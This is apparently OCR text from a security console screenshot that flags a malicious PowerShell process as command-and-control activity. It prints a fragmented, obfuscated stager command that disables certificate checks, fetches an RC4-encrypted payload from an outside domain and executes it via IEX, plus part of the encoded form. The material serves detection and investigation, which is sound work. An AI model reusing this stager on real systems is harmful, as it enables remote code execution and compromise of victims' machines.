 powershell.exe
Nov 29, 2018, 11:16 AM
Hi, Demisto POC
Command and Control
powershell.exe
Malicious use of PowerShell
Investigate
Mark as
Print Report
Isolate
Respond
Processes profile
Search
1 selected 13 malicious processes
Common to all
powershell.exe 4
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
powershell.exe 3
Investigate
Feedback
Unknown Connection
Outgoing connections
140 Modules
Loaded modules
Unknown Process
Child processes
File
Neutral
Reputation
Verified
Signature
1b3b40fbc889fd4c645cc12c85d0805ac36ba254
File Hash
Microsoft Corporation
Company Name
Microsoft® Windows® Operating
System
Product Name
Execution
"C:\Windows\System32\WindowsPowerShell\V1.0\Powershell.Exe" -NoP -Sta -W 1 -Enc $WC=NEW-OBJECt SyStEM.Net.WEbCLIent;$U=' Mozilla/5.0
(Windows NT 10.0; Win64; X64)E AppleWebKit/537.36 (KHTML, Like Gecko) Chrome/60.0.3112.113 Safari/537.36';
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$True};$WC.HeAdErs.Add('User-Agent',$U);$Wc.PRoxY=
[SyStem.NET.WebREquEst]::DeFAuLtWEBProXY;$Wc.PROxy.CReDenTialS = [SYSTem.NET.CREdENtiALCaCHe]::DEfauLtNetworKCreDEnTials;$Script:Proxy
= $Wc.Proxy;$K=[SYsteM.TeXt.ENcODiNG]::ASCII.GeTBYTes('OAI%[*5SD!GfFlwZ(E@~X}B#A8<>_tjy');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.COUnT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
BxOr$S[($S[$I]+$S[$H])%256]}};$Ser='Https://Www.Freegoogleadsenseinfo.Com:443';$T='/Account.Php';$WC.HeAdErs.AdD("Cookie","Session=P+3ieGi2KR
JoIN[ChAR[]](& $R $DatA ($IV+$K))|IEX
Decoded Command Line
"C:\Windows\System32\WindowsPowerShell\V1.0\Powershell.Exe" -NoP -Sta -W 1 -Enc
JAB3AEMAPQBOAEUAVwAtAE8AQgBKAEUAQwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMATABJAGUAbgB0ADsAJAB1AD0AJwAgAE
Command Line
Overview
Processes
Communication
Machines
Users